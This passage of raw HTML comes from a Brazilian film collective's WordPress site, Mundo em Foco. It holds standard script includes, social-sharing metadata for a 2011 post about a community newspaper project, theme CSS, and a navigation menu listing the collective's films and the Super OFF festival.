<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7a875de83a60dd4a32da538025d56751","fragment_name":"wc_fragments_7a875de83a60dd4a32da538025d56751","request_timeout":"5000"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mundoemfoco.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mundoemfoco.org/wp-json/wp/v2/posts/1084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mundoemfoco.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.mundoemfoco.org/jornal-le-que-eu-te-conto-com-ari/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mundoemfoco.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundoemfoco.org%2Fjornal-le-que-eu-te-conto-com-ari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mundoemfoco.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mundoemfoco.org%2Fjornal-le-que-eu-te-conto-com-ari%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mundoemfoco.org"><link rel="alternate" href="https://www.mundoemfoco.org/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Jornal Lê Que Eu Te Conto recebe Ariovaldo Molina Jr." />
<meta property="og:url" content="https://www.mundoemfoco.org/jornal-le-que-eu-te-conto-com-ari/" />
<meta property="og:description" content="Com toda a empolgação recebemos o Jornalista e Publicitário Ariovaldo Molina Jr. (Ari), veio até a SAMOSI somar conosco neste Projeto, onde irá nos ajudar na diagramação deste Jornal. Neste 1° enco…" />
<meta property="article:published_time" content="2011-11-06T20:30:05+00:00" />
<meta property="article:modified_time" content="2011-11-06T21:21:38+00:00" />
<meta property="og:site_name" content="Mundo em Foco" />
<meta property="og:image" content="https://mundoemfoco.org/wp-content/uploads/2011/11/IMG_3856-300x199.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="199" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Jornal Lê Que Eu Te Conto recebe Ariovaldo Molina Jr." />
<meta name="twitter:image" content="https://mundoemfoco.org/wp-content/uploads/2011/11/IMG_3856-300x199.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mundoemfoco.org/wp-content/uploads/2019/09/cropped-mf_novo_favicon-1-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.container{width:4096px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:100%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:100%}}.boxed-layout #wrap,.boxed-layout .parallax-footer,.boxed-layout .owp-floating-bar{width:1216px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:100px;padding-bottom:100px}/* Header */@media only screen and (max-width:959px){body.default-breakpoint #site-logo #site-logo-inner{height:800px}}@media only screen and (max-width:959px){body.default-breakpoint .oceanwp-mobile-menu-icon a,.mobile-menu-close{line-height:800px}}#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:98px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:98px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:94px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:113px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#feb82e}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#feb82e}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #feb82e;-moz-box-shadow:0 0 10px 4px #feb82e;box-shadow:0 0 10px 4px #feb82e}#site-navigation-wrap .dropdown-menu >li >a{padding:0 32px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#000000}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#000000}.dropdown-menu .sub-menu{min-width:150px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#000000}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:10px}.oceanwp-social-menu ul li a .owp-icon,.oceanwp-social-menu .colored ul li a .owp-icon,.oceanwp-social-menu .minimal ul li a .owp-icon,.oceanwp-social-menu .dark ul li a .owp-icon{width:10px;height:10px}.oceanwp-social-menu ul li a{margin:0 3px 0 3px}@media (max-width:custompx){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}@media (max-width:custompx){#site-logo #site-logo-inner{height:800px}}@media (max-width:custompx){.oceanwp-mobile-menu-icon a{line-height:800px}}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:34%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:30%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style><style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1084 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js tribe-no-js oceanwp-theme dropdown-mobile no-header-border has-sidebar content-right-sidebar post-in-category-mundo-em-foco page-header-disabled has-breadcrumbs has-grid-list account-original-style oceanwp elementor-default elementor-kit-2401" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-eight clr" data-height="98" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.mundoemfoco.org/" class="custom-logo-link" rel="home"><img width="690" height="681" src="https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2.jpg" class="custom-logo" alt="Mundo em Foco" decoding="async" srcset="https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2.jpg 690w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-100x100.jpg 100w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-600x592.jpg 600w, https://www.mundoemfoco.org/wp-content/uploads/2020/06/cropped-mundo_em_foco_NOVO-2-300x296.jpg 300w" sizes="(max-width: 690px) 100vw, 690px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-mundo-em-foco" class="main-menu dropdown-menu sf-menu"><li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3095 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/" class="menu-link"><span class="text-wrap">FILMES<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/acervo/" class="menu-link"><span class="text-wrap">Acervo Super OFF</span></a></li>	<li id="menu-item-8632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/acervo-1666/" class="menu-link"><span class="text-wrap">Acervo 1666</span></a></li>	<li id="menu-item-8132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8132 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/curtas/" class="menu-link"><span class="text-wrap">Curtas<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8543"><a href="https://www.mundoemfoco.org/filmes/curtas/2014-2023/" class="menu-link"><span class="text-wrap">2014-2023<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8604"><a href="https://www.mundoemfoco.org/filmes/curtas/lamento/" class="menu-link"><span class="text-wrap">(2023) Lamento às Águas</span></a></li>			<li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8039"><a href="https://www.mundoemfoco.org/filmes/curtas/todavia-sinto/" class="menu-link"><span class="text-wrap">(2022) Todavia Sinto</span></a></li>			<li id="menu-item-8029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8029"><a href="https://www.mundoemfoco.org/filmes/curtas/busca/" class="menu-link"><span class="text-wrap">(2022) Busca</span></a></li>			<li id="menu-item-8163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8163"><a href="https://www.mundoemfoco.org/filmes/curtas/feliz-aniversario-rodrigo/" class="menu-link"><span class="text-wrap">(2022) Feliz Aniversário, Rodrigo</span></a></li>			<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://www.mundoemfoco.org/filmes/curtas/janelas/" class="menu-link"><span class="text-wrap">(2022) Janelas</span></a></li>			<li id="menu-item-3520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.mundoemfoco.org/filmes/curtas/dadiva/" class="menu-link"><span class="text-wrap">(2020) Dádiva</span></a></li>			<li id="menu-item-8207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8207"><a href="https://www.mundoemfoco.org/filmes/curtas/amor-revolucionario/" class="menu-link"><span class="text-wrap">(2019) O Amor é um Ato Revolucionário</span></a></li>			<li id="menu-item-8567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8567"><a href="https://www.mundoemfoco.org/filmes/curtas/o12/" class="menu-link"><span class="text-wrap">(2017) O 12</span></a></li>			<li id="menu-item-8622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8622"><a href="https://www.mundoemfoco.org/filmes/curtas/caminho_de_sempre/" class="menu-link"><span class="text-wrap">(2017) Caminho de Sempre</span></a></li>			<li id="menu-item-8018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8018"><a href="https://www.mundoemfoco.org/filmes/curtas/maria/" class="menu-link"><span class="text-wrap">(2016) Maria</span></a></li>			<li id="menu-item-8421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8421"><a href="https://www.mundoemfoco.org/filmes/curtas/joao-paulo/" class="menu-link"><span class="text-wrap">(2014) João e Paulo</span></a></li>		</ul>
</li>		<li id="menu-item-8544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8544"><a href="https://www.mundoemfoco.org/filmes/curtas/elementor-8524/" class="menu-link"><span class="text-wrap">2004-2013<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-8356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.mundoemfoco.org/filmes/curtas/cha_de_boldo/" class="menu-link"><span class="text-wrap">(2012) Memórias de um Chá de Boldo</span></a></li>			<li id="menu-item-8307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://www.mundoemfoco.org/filmes/curtas/barraco-menino/" class="menu-link"><span class="text-wrap">(2011) O Barraco e o Menino</span></a></li>			<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://www.mundoemfoco.org/filmes/curtas/temperamental/" class="menu-link"><span class="text-wrap">(2011) Temperamental</span></a></li>			<li id="menu-item-8611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8611"><a href="https://www.mundoemfoco.org/filmes/curtas/sao_mateus/" class="menu-link"><span class="text-wrap">(2010) São Mateus em Movimento</span></a></li>			<li id="menu-item-8308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8308"><a href="https://www.mundoemfoco.org/filmes/curtas/mestres-da-gaita/" class="menu-link"><span class="text-wrap">(2009) Mestres da Gaita</span></a></li>			<li id="menu-item-8281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://www.mundoemfoco.org/filmes/curtas/laminas/" class="menu-link"><span class="text-wrap">(2008) Lâminas</span></a></li>			<li id="menu-item-8282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8282"><a href="https://www.mundoemfoco.org/filmes/curtas/invisivel/" class="menu-link"><span class="text-wrap">(2006) Invisível</span></a></li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-8131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8131 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/clipes/" class="menu-link"><span class="text-wrap">Clipes<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://www.mundoemfoco.org/filmes/clipes/sem-cais/" class="menu-link"><span class="text-wrap">(2022) Sem Cais</span></a></li>		<li id="menu-item-8258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.mundoemfoco.org/filmes/clipes/meu-menino/" class="menu-link"><span class="text-wrap">(2022) Meu Menino</span></a></li>		<li id="menu-item-8259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/" class="menu-link"><span class="text-wrap">(2021) Maré de Caracóis</span></a></li>		<li id="menu-item-8589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.mundoemfoco.org/filmes/clipes/elementor-8577/" class="menu-link"><span class="text-wrap">(2017) Broto de Oliveira</span></a></li>		<li id="menu-item-8261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.mundoemfoco.org/filmes/clipes/samba-no-asfalto/" class="menu-link"><span class="text-wrap">(2013) Venha Conhecer o Samba no Asfalto</span></a></li>	</ul>
</li>	<li id="menu-item-8130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8130 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/longas-2/" class="menu-link"><span class="text-wrap">Longas<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.mundoemfoco.org/filmes/longas-2/rastro/" class="menu-link"><span class="text-wrap">(2024) Rastro</span></a></li>		<li id="menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568 nav-no-click"><a href="https://www.mundoemfoco.org/um-salve-doutor-2013/" class="menu-link"><span class="text-wrap">(2013-?) Um Salve Doutor</span></a></li>	</ul>
</li>	<li id="menu-item-8129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8129 nav-no-click"><a href="https://www.mundoemfoco.org/filmes/elementor-8121/" class="menu-link"><span class="text-wrap">Outros</span></a></li></ul>
</li><li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4206"><a href="https://www.mundoemfoco.org/superoff/" class="menu-link"><span class="text-wrap">SUPER OFF<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-9939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9939 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/" class="menu-link"><span class="text-wrap">2025 &#8211; 12º Super OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-9952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/insc_2025/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-9932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/reg_2025/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
